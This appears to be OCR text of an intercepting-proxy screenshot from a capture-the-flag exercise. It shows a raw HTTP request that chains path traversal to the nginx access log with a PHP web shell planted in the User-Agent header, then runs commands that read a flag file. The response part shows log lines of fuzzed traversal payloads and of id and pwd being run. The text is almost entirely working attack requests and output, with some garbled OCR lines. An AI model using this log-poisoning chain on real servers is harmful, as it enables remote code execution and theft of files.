 1 GET /ilf_admin/index.php?log=../../../../../../var/log/nginx/access.log&cmd=cat+/flag_dacc60f2348d.txt HTTP/1.1
2 Host: 83.136.248.62:52545
3 User-Agent: <?php system($_GET["cmd"]); ?>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://83.136.248.62:52545/
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Search
0 highlights
Response
Pretty Raw Hex Render \n
1500 10.30.18.27 - - [19/Feb/2025:03:44:28 +0000] "GET
/ilf_admin/index.php?log=%e2%80%a5%ef%b9%a8%e2%80%a5%ef%b9%a8%e2%80%a5%ef%b9%a8%e2%80%a5%ef%b9%a8%e2%80%a5%ef%b9%a8%e2%80%a5%ef%b9%a8%ef%bd%82%ef%bd
%8f%ef%bd%8f%ef%bd%94%e2%80%a4%e2%85%b0%ef%bd%8e%e2%85%b0 HTTP/1.1" 200 935 "-" "Fuzz Faster U Fool v2.1.0-dev"
1501 10.30.18.27 - - [19/Feb/2025:03:44:28 +0000] "GET /ilf_admin/index.php?log=..%ef%b9%a8..%ef%b9%a8..%ef%b9%a8..%ef%b9%a8..%ef%b9%a8..%ef%b9%a8boot.ini HTTP/1.1" 200
935 "-" "Fuzz Faster U Fool v2.1.0-dev"
1502 10.30.18.27 - - [19/Feb/2025:03:44:28 +0000] "GET /ilf_admin/index.php?log=..%ef%bc%bc..%ef%bc%bc..%ef%bc%bc..%ef%bc%bc..%ef%bc%bc..%ef%bc%bcboot.ini
HTTP/1.1" 200 935 "-" "Fuzz Faster U Fool v2.1.0-dev"
1503 10.30.18.27 - - [19/Feb/2025:03:44:28 +0000] "GET /ilf_admin/index.php?log=///////../../../etc/passwd HTTP/1.1" 200 935 "-" "Fuzz Faster U Fool v2.1.0-dev"
1504 10.30.18.27 - - [19/Feb/2025:03:45:53 +0000] "GET /ilf_admin/index.php?log=..%2F..%2F..%2F%2F..%2F..%2Fetc/passwd HTTP/1.1" 200 1416 "http://83.136.248.62:52545/"
"Mozilla/5.0 (X11; Linux x86_64; rv:131.0) Gecko/20100101 Firefox/131.0"
1505 10.30.18.27 - - [19/Feb/2025:03:46:22 +0000] "GET /ilf_admin/index.php?log=..%2F..%2F..%2F%2F..%2F..%2Fflag.txtHTTP/1.1" 200 2046 "-" "-"
1506 10.30.18.27 - - [19/Feb/2025:03:47:19 +0000] "GET /ilf_admin/index.php?log=../../../../../../var/log/nginx/access.log HTTP/1.1" 200 13194
"http://83.136.248.62:52545/" "Mozilla/5.0 (X11; Linux x86_64; rv:131.0) Gecko/20100101 Firefox/131.0"
1507 10.30.18.27 - - [19/Feb/2025:03:49:17 +0000] "GET /ilf_admin/index.php?log=../../../../../../var/log/nginx/access.log&cmd=id HTTP/1.1" 200 13228
"http://83.136.248.62:52545/" "a9a892dbc9faf9a014f58e007721835e
1508 "
1509 10.30.18.27 - - [19/Feb/2025:03:50:41 +0000] "GET /ilf_admin/index.php?log=../../../../../../var/log/nginx/access.log&cmd=pwd HTTP/1.1" 200 13270
"http://83.136.248.62:52545/" "